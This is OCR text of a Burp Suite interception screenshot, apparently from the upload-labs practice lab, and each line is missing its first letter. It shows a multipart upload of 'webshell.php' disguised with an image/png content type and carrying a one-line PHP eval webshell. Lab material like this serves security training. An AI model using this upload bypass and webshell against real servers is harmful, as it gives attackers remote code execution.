 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project option
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
OST /upload-labs-master/upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
ost: 192.168.176.128
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data; boundary=---------------------------277173434442947018734037369771
ontent-Length: 376
rigin: http://192.168.176.128
onnection: close
eferer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-01/index.php?action=show_code
pgrade-Insecure-Requests: 1
---------------------------277173434442947018734037369771
ontent-Disposition: form-data; name="upload_file"; filename="webshell.php"
ontent-Type: image/png
?php eval(@$_POST['a']); ?>
---------------------------277173434442947018734037369771
ontent-Disposition: form-data; name="submit"
---------------------------277173434442947018734037369771--